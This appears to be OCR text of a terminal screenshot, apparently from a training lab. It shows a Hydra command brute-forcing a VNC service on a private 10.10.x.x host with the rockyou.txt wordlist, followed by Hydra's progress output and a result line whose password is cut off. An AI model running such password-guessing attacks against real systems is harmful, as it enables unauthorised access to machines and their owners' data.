 root@ip-10-10-172-95: ~
File Edit View Search Terminal Help
root@ip-10-10-172-95:~# hydra -s 5900 -P /usr/share/wordlists/rockyou.txt 10.10.
154.187 vnc
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-12-05 18:48:33
[WARNING] you should set the number of parallel task to 4 for vnc services.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking vnc://10.10.154.187:5900/
[STATUS] 599.00 tries/min, 599 tries in 00:01h, 14343799 to do in 399:07h, 16 ac
tive
[5900][vnc] host: 10.10.154.187 password: